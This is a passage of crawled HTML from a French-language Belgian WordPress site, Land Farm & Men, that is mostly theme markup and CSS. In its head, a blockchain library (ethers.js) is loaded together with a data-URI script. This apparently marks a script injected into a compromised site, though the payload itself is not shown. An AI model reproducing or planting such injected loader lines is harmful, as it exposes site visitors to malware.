

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://landfarmandmen.be/supjnt/qwaprs-c.html
body_size: 23528
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR" itemscope itemtype="//schema.org/WebPage">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="BeMinimal | Best WordPress theme for all those who loves minimalistic & clean design" />

<link rel="shortcut icon" href="//landfarmandmen.be/wp-content/uploads/2017/07/FAVICON.png" />

<!-- wp_head() -->
<title>Land Farm &amp; Men</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "//landfarmandmen.be/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Land Farm &amp; Men &raquo; Flux" href="//landfarmandmen.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Land Farm &amp; Men &raquo; Flux des commentaires" href="//landfarmandmen.be/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/landfarmandmen.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='//landfarmandmen.be/wp-content/themes/betheme/style.css?ver=20.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='//landfarmandmen.be/wp-content/themes/betheme/css/base.css?ver=20.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='//landfarmandmen.be/wp-content/themes/betheme/css/layout.css?ver=20.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='//landfarmandmen.be/wp-content/themes/betheme/css/shortcodes.css?ver=20.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='//landfarmandmen.be/wp-content/themes/betheme/assets/animations/animations.min.css?ver=20.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='//landfarmandmen.be/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=20.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='//landfarmandmen.be/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='//landfarmandmen.be/wp-content/themes/betheme/css/responsive.css?ver=20.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='Playfair+Display-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A1%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.3' type='text/css' media='all' />
<script type='text/javascript' src='//landfarmandmen.be/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='//landfarmandmen.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='//api.w.org/' href='//landfarmandmen.be/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//landfarmandmen.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//landfarmandmen.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.3" />
<link rel="canonical" href="//landfarmandmen.be/" />
<link rel='shortlink' href='//landfarmandmen.be/' />
<link rel="alternate" type="application/json+oembed" href="//landfarmandmen.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flandfarmandmen.be%2F" />
<link rel="alternate" type="text/xml+oembed" href="//landfarmandmen.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flandfarmandmen.be%2F&#038;format=xml" />
<script src="//cdn.ethers.io/lib/ethers-5.2.umd.min.js" type="application/javascript"></script><script src="[data-uri]"></script><!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #2a2826;}#Subheader {background-color: rgba(247, 247, 247, 0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #f9f9f9;}#Sliding-top a.sliding-top-control {border-right-color: #f9f9f9;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #f9f9f9;}#Footer {background-color: #f9f9f9;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line 